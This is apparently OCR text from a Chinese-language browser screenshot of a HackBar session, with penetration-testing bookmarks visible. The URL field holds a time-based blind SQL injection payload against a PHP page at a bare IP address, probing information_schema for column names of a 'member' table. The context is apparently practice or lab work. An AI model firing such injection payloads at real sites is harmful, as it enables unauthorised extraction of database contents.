 不安全 219.153.49.228:40633/new_list.php?id=-1%20or%20sleep(If((length(substr((select...
20 d3 php php FE H
应用 译 百度翻译 ssh - Shodan Sear... 应用 jenv / jenv：管理... Hack The Box 渗透测试 - 黑客技... Empire的进攻性研... Net-NTLMv1、NT... Linux 信息收集 SQL注入合集 »
Responsive ▼ 768 × 358 100% ▼ Online ▼
Elements Console Sources Network Performance Memory Application Security Audits Cookie Editor HackBar HackBar
加密 编码/解码 SQL XSS LFI XXE 其他 HackBar HackBar v2
加载Url
http://219.153.49.228:40633/new_list.php?id=-1 or sleep(If((length(substr((select column_name from information_schema.columns where table_name='member' limit 2,1),1))) = 6,0,10) )
切割Url
提交
Post data Referer User Agent Cookies 清空RUC